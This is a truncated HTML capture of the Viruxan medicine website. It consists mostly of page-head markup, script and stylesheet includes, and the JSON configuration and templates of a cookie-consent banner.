

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viruxan.com/?gclid=Cj0KCQjwwtWgBhDhARIsAEMcxeBqLZsfr1Flzjupe8RttaFSR9MBulKo9B1Cx4T4RsAfDKy_McPjw7gaAmcdEALw_wcB
body_size: 8090
content:
<!DOCTYPE html><html lang="en" class="no-js"><head><meta charset="utf-8"><!-- === This website is powered by TYPO3 - inspiring people to share! TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL. TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners. Information and contribution at https://typo3.org/ --><meta name="generator" content="TYPO3 CMS"/><meta name="description" content="Viruxan® (Inosine Acedoben Dimepranol) is an effective and safe OTC medicine to support a weak immune system and treat symptoms of the common cold and flu."/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes"/><meta name="author" content="REVALID - SWISS HAIR CARE"/><meta name="keywords" content="REVALID - SWISS HAIR CARE"/><meta name="robots" content="index, follow"/><meta name="twitter:card" content="summary"/><link rel="stylesheet" type="text/css" href="/typo3temp/assets/css/7015c8c4ac.css?1664349868" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/scrollbar/OverlayScrollbars.min.css?1608041215" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/cookiebar/jquery.cookiebar.css?1655185786" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/swiper/swiper.css?1608041215" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/colorbox/css/colorbox.css?1608041216" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/style.css?1638970573" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/responsive.css?1638359327" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/development.css?1604590950" media="all"><link rel="stylesheet" type="text/css" href="https://unpkg.com/aos@2.3.1/dist/aos.css" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/default.css?1606214839" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/fontAwesome/font-awesome.min.css?1606214839" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/animate/animate.min.css?1606214839" media="all"><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/jQuery/jQuery.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/modernizr/modernizr.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/swiper/idangerous.swiper.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/colorbox/js/jquery.colorbox-min.js?1608041216"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/cookiebar/jquery.cookiebar.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/scrollbar/jquery.overlayScrollbars.min.js?1608041215"></script><script src="https://maps.google.com/maps/api/js?key=AIzaSyBXkqndVoS34s1tWP-Ccwz3F6pW6sjkiYw"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-127997025-1"></script><script src="https://unpkg.com/scrollreveal@4.0.0/dist/scrollreveal.min.js"></script><script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/js/functions.js?1610365069"></script><script src="/typo3conf/ext/dmpr_ext/Resources/Public/JavaScript/frontend.js?1608138684"></script><script src="/typo3temp/assets/js/62b8391210.js?1664349868"></script><title>Viruxan® - VIRUSES & THE IMMUNE SYSTEM</title><link rel="preload" as="style" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.css?1655188142" media="all"><link rel="stylesheet" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.css?1655188142" media="all"><script id="cookieOptinData" type="application/json">{"cookieGroups":[{"groupName":"essential","label":"Necessary","description":"These cookies are necessary for the website to function and can not be switched off.","required":true,"cookieData":[{"Name":"cookie_optin","Provider":"sgalinski","Purpose":"Dieses Cookie wird verwendet, um Ihre Cookie-Einstellungen f\u00fcr diese Website zu speichern.","Lifetime":"1 Year","index":0,"crdate":1655183144,"tstamp":1655187619,"pseudo":false}],"scriptData":[],"loadingHTML":"","loadingJavaScript":""},{"groupName":"analytics","label":"Analytics","description":"These cookies allow us to measure and improve our site. All information the cookies collect are anonymous.","required":false,"cookieData":[{"Name":"Google Analytics","Provider":"Google","Purpose":"Generates statistical data.","Lifetime":"1 day","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}],"scriptData":[],"loadingHTML":"","loadingJavaScript":"","crdate":1655184543,"tstamp":1655187619},{"groupName":"iframes","label":"External Media","description":"These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.","required":false,"cookieData":[{"Name":"LinkedIn","Provider":"LinkedIn","Purpose":"Tracking the use of embedded services.","Lifetime":"2 years","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}]}],"cssData":{"color_box":"#FFFFFF","color_headline":"#373737","color_text":"#373737","color_confirmation_background":"#C9FFC9","color_confirmation_text":"#208A20","color_checkbox":"#143D59","color_checkbox_required":"#888888","color_button_all":"#143D59","color_button_all_hover":"#2E6B96","color_button_all_text":"#FFFFFF","color_button_specific":"#888888","color_button_specific_hover":"#D7D7D7","color_button_specific_text":"#FFFFFF","color_button_essential":"#888888","color_button_essential_hover":"#D7D7D7","color_button_essential_text":"#FFFFFF","color_button_close":"#FFFFFF","color_button_close_hover":"#FFFFFF","color_button_close_text":"#373737","color_list":"#888888","color_list_text":"#FFFFFF","color_table":"#FFFFFF","color_Table_data_text":"#373737","color_table_header":"#F3F3F3","color_table_header_text":"#373737","color_full_box":"#143D59","color_full_headline":"#FFFFFF","color_full_text":"#FFFFFF","color_full_button_close":"#143D59","color_full_button_close_hover":"#143D59","color_full_button_close_text":"#FFFFFF","iframe_color_consent_box_background":"#D6D6D6","iframe_color_button_load_one":"#143D59","iframe_color_button_load_one_hover":"#2E6B96","iframe_color_button_load_one_text":"#FFFFFF","iframe_color_open_settings":"#373737","banner_color_box":"#DDDDDD","banner_color_text":"#373737","banner_color_link_text":"#373737","banner_color_button_settings":"#888888","banner_color_button_settings_hover":"#D7D7D7","banner_color_button_settings_text":"#FFFFFF","banner_color_button_accept":"#143D59","banner_color_button_accept_hover":"#2E6B96","banner_color_button_accept_text":"#FFFFFF"},"footerLinks":[{"url":"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1","name":"Privacy policy","uid":18,"index":0}],"iFrameGroup":{"groupName":"iframes","label":"External Media","description":"These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.","required":false,"cookieData":[{"Name":"LinkedIn","Provider":"LinkedIn","Purpose":"Tracking the use of embedded services.","Lifetime":"2 years","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}]},"settings":{"banner_enable":false,"banner_force_min_width":0,"version":1,"banner_position":0,"banner_show_settings_button":true,"cookie_lifetime":365,"session_only_essential_cookies":false,"iframe_enabled":true,"minify_generated_data":true,"show_button_close":false,"activate_testing_mode":false,"disable_powered_by":true,"disable_for_this_language":false,"set_cookie_for_domain":"","save_history_webhook":"https:\/\/viruxan.com\/?saveOptinHistory","cookiebanner_whitelist_regex":"","banner_show_again_interval":14,"identifier":1,"language":0,"render_assets_inline":false,"consider_do_not_track":false,"domains_to_delete_cookies_for":"","subdomain_support":false,"overwrite_baseurl":"","unified_cookie_name":true,"disable_usage_statistics":false},"textEntries":{"header":"Privacy Settings","description":"Cookies are used on our website. Some of them are necessary, while others enable us to improve your user experience on our website.","accept_all_text":"Accept all","accept_specific_text":"Save & Close","accept_essential_text":"Only accept essential cookies","extend_box_link_text":"Show more information","extend_box_link_text_close":"Hide more information","extend_table_link_text":"Show cookie information","extend_table_link_text_close":"Hide cookie information","cookie_name_text":"Name","cookie_provider_text":"Providers","cookie_purpose_text":"Purpose","cookie_lifetime_text":"Life time","iframe_button_allow_all_text":"Alle externen Inhalte erlauben","iframe_button_allow_one_text":"Einmalig erlauben","iframe_button_reject_text":"Nicht erlauben","iframe_button_load_one_text":"Externen Inhalt laden","iframe_open_settings_text":"Einstellungen anzeigen","iframe_button_load_one_description":"","banner_button_accept_text":"Akzeptieren","banner_button_settings_text":"Einstellungen","banner_description":"Auf unserer Webseite werden Cookies verwendet. Einige davon werden zwingend ben\u00f6tigt, w\u00e4hrend es uns andere erm\u00f6glichen, Ihre Nutzererfahrung auf unserer Webseite zu verbessern.","save_confirmation_text":"Cookie settings saved successfully","user_hash_text":"User-Hash"},"placeholders":{"iframe_consent_description":"<p class=\"sg-cookie-optin-box-flash-message\"><\/p>"},"mustacheData":{"template":{"template_html":"<!--googleoff: index-->\n<div class=\"sg-cookie-optin-box sg-cookie-optin-box-new\">\n\t<div class=\"sg-cookie-optin-box-new-upper\">\n\t\t{{#settings.show_button_close}}\n\t\t\t<span class=\"sg-cookie-optin-box-close-button\">\u2715<\/span>\n\t\t{{\/settings.show_button_close}}\n\n\t\t<strong class=\"sg-cookie-optin-box-header\">{{{textEntries.header}}}<\/strong>\n\t\t<p class=\"sg-cookie-optin-box-description\">{{{textEntries.description}}}<\/p>\n\t<\/div>\n\n\t<div class=\"sg-cookie-optin-box-new-lower\">\n\t\t<ul class=\"sg-cookie-optin-box-cookie-list\">\n\t\t\t{{#cookieGroups}}\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"{{groupName}}\"\n\t\t\t\t\t\t {{#required}}checked=\"1\"{{\/required}}\n\t\t\t\t\t\t {{#required}}disabled=\"1\"{{\/required}}>\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">{{{label}}}<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">{{{description}}}<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t{{#cookieData}}\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item {{#pseudo}}sg-cookie-optin-box-cookie-detail-sublist-item-pseudo{{\/pseudo}}\">\n\t\t\t\t\t\t\t\t{{^pseudo}}\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_name_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Name}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_provider_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Provider}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_lifetime_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Lifetime}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_purpose_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">{{{Purpose}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t{{\/pseudo}}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{{\/cookieData}}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t{{\/cookieGroups}}\n\t\t<\/ul>\n\n\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-sublist-open-more-link\" href=\"#\">{{{textEntries.extend_table_link_text}}}<\/a>\n\n\t\t<div class=\"sg-cookie-optin-box-button\">\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-essential\">{{{textEntries.accept_essential_text}}}<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">{{{textEntries.accept_specific_text}}}<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">{{{textEntries.accept_all_text}}}<\/button>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t\t<div class=\"sg-cookie-optin-box-copyright{{#settings.disable_powered_by}} sg-cookie-optin-box-copyright-link-hidden{{\/settings.disable_powered_by}}\">\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link\"\n\t\t\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t\t\t rel=\"noopener\"\n\t\t\t\t\t target=\"_blank\">\n\t\t\t\t\t\tPowered by sgalinski Cookie Opt In\n\t\t\t\t\t<\/a>\n\t\t\t\t\t{{#footerLinks.0}} |{{\/footerLinks.0}}\n\t\t\t\t<\/div>\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t\t\t{{\/index}}\n\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{name}}<\/a>\n\t\t\t\t{{\/footerLinks}}\n\t\t\t<\/div>\n\n\t\t\t<div class=\"sg-cookie-optin-box-footer-user-hash-container\">\n\t\t\t\t{{{textEntries.user_hash_text}}}: <span class=\"sg-cookie-optin-box-footer-user-hash\"><\/span>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<!--googleon: index-->\n","template_overwritten":0,"template_selection":1,"markup":"<!--googleoff: index-->\n<div class=\"sg-cookie-optin-box sg-cookie-optin-box-new\">\n\t<div class=\"sg-cookie-optin-box-new-upper\">\n\n\t\t<strong class=\"sg-cookie-optin-box-header\">Privacy Settings<\/strong>\n\t\t<p class=\"sg-cookie-optin-box-description\">Cookies are used on our website. Some of them are necessary, while others enable us to improve your user experience on our website.<\/p>\n\t<\/div>\n\n\t<div class=\"sg-cookie-optin-box-new-lower\">\n\t\t<ul class=\"sg-cookie-optin-box-cookie-list\">\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"essential\"\n\t\t\t\t\t\t checked=\"1\"\n\t\t\t\t\t\t disabled=\"1\">\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">Necessary<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies are necessary for the website to function and can not be switched off.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>cookie_optin<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>sgalinski<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>1 Year<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Dieses Cookie wird verwendet, um Ihre Cookie-Einstellungen f\u00fcr diese Website zu speichern.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"analytics\"\n\t\t\t\t\t\t \n\t\t\t\t\t\t >\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">Analytics<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies allow us to measure and improve our site. All information the cookies collect are anonymous.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>Google Analytics<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>Google<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>1 day<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Generates statistical data.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"iframes\"\n\t\t\t\t\t\t \n\t\t\t\t\t\t >\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">External Media<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>LinkedIn<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>LinkedIn<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>2 years<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Tracking the use of embedded services.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t<\/ul>\n\n\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-sublist-open-more-link\" href=\"#\">Show cookie information<\/a>\n\n\t\t<div class=\"sg-cookie-optin-box-button\">\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-essential\">Only accept essential cookies<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">Save & Close<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">Accept all<\/button>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t\t<div class=\"sg-cookie-optin-box-copyright sg-cookie-optin-box-copyright-link-hidden\">\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link\"\n\t\t\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t\t\t rel=\"noopener\"\n\t\t\t\t\t target=\"_blank\">\n\t\t\t\t\t\tPowered by sgalinski Cookie Opt In\n\t\t\t\t\t<\/a>\n\t\t\t\t\t |\n\t\t\t\t<\/div>\n\n\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\t\t\t<\/div>\n\n\t\t\t<div class=\"sg-cookie-optin-box-footer-user-hash-container\">\n\t\t\t\tUser-Hash: <span class=\"sg-cookie-optin-box-footer-user-hash\"><\/span>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<!--googleon: index-->\n"},"banner":{"banner_html":"<div class=\"sg-cookie-optin-banner {{^settings.banner_position}}sg-cookie-optin-banner-bottom{{\/settings.banner_position}}\">\n\t<div class=\"sg-cookie-optin-box\">\n\t\t<div class=\"sg-cookie-optin-banner-content\">\n\t\t\t<p class=\"sg-cookie-optin-banner-description\">\n\t\t\t\t{{{textEntries.banner_description}}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t(\n\t\t\t\t\t{{\/index}}\n\t\t\t\t{{\/footerLinks}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t\t\t{{\/index}}\n\n\t\t\t\t\t<a class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{{name}}}<\/a>\n\t\t\t\t{{\/footerLinks}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t)\n\t\t\t\t\t{{\/index}}\n\t\t\t\t{{\/footerLinks}}\n\t\t\t<\/p>\n\n\t\t\t<div class=\"sg-cookie-optin-banner-button\">\n\t\t\t\t{{#settings.banner_show_settings_button}}\n\t\t\t\t\t<button class=\"sg-cookie-optin-banner-button-settings\">{{{textEntries.banner_button_settings_text}}}<\/button>\n\t\t\t\t{{\/settings.banner_show_settings_button}}\n\n\t\t\t\t<button class=\"sg-cookie-optin-banner-button-accept\">{{{textEntries.banner_button_accept_text}}}<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","banner_overwritten":0,"banner_selection":0,"markup":"<div class=\"sg-cookie-optin-banner sg-cookie-optin-banner-bottom\">\n\t<div class=\"sg-cookie-optin-box\">\n\t\t<div class=\"sg-cookie-optin-banner-content\">\n\t\t\t<p class=\"sg-cookie-optin-banner-description\">\n\t\t\t\tAuf unserer Webseite werden Cookies verwendet. Einige davon werden zwingend ben\u00f6tigt, w\u00e4hrend es uns andere erm\u00f6glichen, Ihre Nutzererfahrung auf unserer Webseite zu verbessern.\n\n\n\n\t\t\t\t\t<a class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\n\t\t\t<\/p>\n\n\t\t\t<div class=\"sg-cookie-optin-banner-button\">\n\t\t\t\t\t<button class=\"sg-cookie-optin-banner-button-settings\">Einstellungen<\/button>\n\n\t\t\t\t<button class=\"sg-cookie-optin-banner-button-accept\">Akzeptieren<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"},"iframe":{"iframe_html":"<div class=\"sg-cookie-optin-box\">\n\t{{#settings.show_button_close}}\n\t\t<span class=\"sg-cookie-optin-box-close-button\">\u2715<\/span>\n\t{{\/settings.show_button_close}}\n\n\t<strong class=\"sg-cookie-optin-box-header\">{{{iFrameGroup.label}}}<\/strong>\n\t<p class=\"sg-cookie-optin-box-description\">{{{iFrameGroup.description}}}<\/p>\n\n\t<div class=\"sg-cookie-optin-box-button\">\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">{{{textEntries.iframe_button_allow_all_text}}}<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">{{{textEntries.iframe_button_allow_one_text}}}<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-iframe-reject\">{{{textEntries.iframe_button_reject_text}}}<\/button>\n\t<\/div>\n\n\t{{{placeholders.iframe_consent_description}}}\n\n\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t<div class=\"sg-cookie-optin-box-copyright\">\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link{{#settings.disable_powered_by}} sg-cookie-optin-box-copyright-link-hidden{{\/settings.disable_powered_by}}\"\n\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t rel=\"noopener\"\n\t\t\t target=\"_blank\">\n\t\t\t\tPowered by<br>sgalinski Cookie Opt In\n\t\t\t<\/a>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t{{#footerLinks}}\n\t\t\t{{#index}}\n\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t{{\/index}}\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{{name}}}<\/a>\n\t\t\t{{\/footerLinks}}\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","iframe_overwritten":0,"iframe_selection":0,"markup":"<div class=\"sg-cookie-optin-box\">\n\n\t<strong class=\"sg-cookie-optin-box-header\">External Media<\/strong>\n\t<p class=\"sg-cookie-optin-box-description\">These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.<\/p>\n\n\t<div class=\"sg-cookie-optin-box-button\">\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">Alle externen Inhalte erlauben<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">Einmalig erlauben<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-iframe-reject\">Nicht erlauben<\/button>\n\t<\/div>\n\n\t<p class=\"sg-cookie-optin-box-flash-message\"><\/p>\n\n\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t<div class=\"sg-cookie-optin-box-copyright\">\n\t\t\t<a 